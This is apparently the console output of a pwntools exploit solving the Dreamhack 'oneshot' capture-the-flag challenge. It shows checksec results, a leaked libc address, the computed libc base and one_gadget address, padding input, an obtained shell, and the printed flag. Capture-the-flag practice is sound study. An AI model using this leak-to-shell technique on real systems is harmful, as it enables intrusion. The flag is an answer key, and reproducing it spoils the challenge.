 [+] Opening connection to host3.dreamhack.games on port 8878: Done
[*] '/home/yeonjun/dreamhack/one shot/oneshot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/yeonjun/dreamhack/one shot/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/yeonjun/dreamhack/one shot/oneshot.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
  p.recvuntil("stdout: ")
[+] STDOUT: 0x7f51554e8620
[+] base: 0x7f5155123000
[+] one gadget: 0x7f5155168216
/home/yeonjun/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes
; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
MSG: AAAAAAAAAAAAAAAAAAAAAAAA
$ cat flag
DH{a6e74f669acffd69602b76c81c0516b2}[*] Got EOF while reading in interactive
$